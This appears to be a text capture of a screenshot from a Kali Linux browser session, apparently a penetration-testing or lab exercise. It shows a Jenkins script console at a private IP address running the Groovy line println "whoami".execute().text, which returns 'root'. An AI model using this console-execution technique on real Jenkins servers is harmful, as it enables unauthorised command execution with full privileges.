 192.168.6.187:8000/script
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Jenkins
1 println "whoami".execute().text
Run
Result
root